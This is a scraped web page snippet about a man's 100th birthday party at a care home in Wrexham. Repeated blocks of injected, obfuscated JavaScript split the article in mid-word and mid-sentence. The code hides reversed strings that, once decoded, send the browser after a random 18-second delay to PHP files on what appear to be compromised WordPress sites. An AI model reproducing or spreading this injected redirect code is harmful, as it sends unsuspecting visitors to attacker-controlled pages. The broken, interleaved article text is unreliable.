 George Pember$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton celebrated his 100th birthday at Hillbury Care Home in Wrexham. Goerge maes a grand entrance $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to see relatives and friends.